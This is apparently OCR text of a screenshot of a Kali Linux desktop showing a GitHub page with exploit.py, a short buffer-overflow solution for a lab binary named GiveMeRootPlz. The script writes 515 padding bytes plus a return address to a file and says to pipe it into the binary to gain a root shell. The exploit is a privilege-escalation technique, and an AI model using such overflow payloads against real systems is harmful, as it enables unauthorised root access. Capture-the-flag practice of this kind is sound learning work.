 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali FoxHole
Cutter – /root/GiveMeR... foxhole_binary/exploit.p... *Untitled 1 - Mousepad fox@FoxHole: ~ Downloads - File Manag... 04:26 AM
foxhole_binary/exploit.py at main · purpl3f0xsecur1ty/foxhole_binary · GitHub - Mozilla Firefox
purpl3f0x.jpg (JPEG Image, purpl3f0xsecur1ty GiveM foxhole_binary/exploit.p
https://github.com/purpl3f0xsecur1ty/foxhole_binary/blob/main/exploit.py 130%
purpl3f0xsecur1ty Solution Latest commit e9ca5c2 on Oct 3, 2020 History
1 contributor
11 lines (8 sloc) 236 Bytes Raw Blame
1 #!/usr/bin/python3
2
3 payload = "A" * 515
4 payload += "\xad\x62\x55\x56"
5
6 f = open("exploit.txt", "w")
7 f.write(payload)
8 f.close
9
10 print("[+] Payload written to 'exploit.txt'")
11 print("[+] Run with '(cat exploit.txt; cat) | ./GiveMeRootPlz")
© 2021 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
Find in page Highlight All Match Case Whole Words
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.